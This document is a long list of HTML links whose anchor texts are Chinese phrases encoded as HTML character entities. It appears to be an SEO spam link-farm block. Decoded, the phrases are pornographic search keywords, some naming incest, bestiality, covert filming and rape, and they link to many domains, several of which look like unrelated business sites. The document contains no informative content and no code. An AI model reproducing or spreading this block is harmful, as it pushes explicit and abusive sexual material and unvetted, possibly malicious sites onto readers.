<a href="http://cdrunze.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://xwy119.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szshengqian.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://denengqinju.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://renminhotel.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://4y4y.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://nql918.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixintang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://guofengbz.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://mw52.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://demasen.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sxdf168.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://cddfxg.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://yiliao666.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zhshuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://fh5288.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fyedm.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bid7.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://souljay.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://sanxu100.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://se111se.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://rtqseo.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://xahaode.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://xaprk.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fyedm.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://haodayu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://txjieshi.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zwthgs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eird.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://miushui.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://1636333.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://pangjunxue.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://bjserip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbsc8.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://gxtdyi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hftashan.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
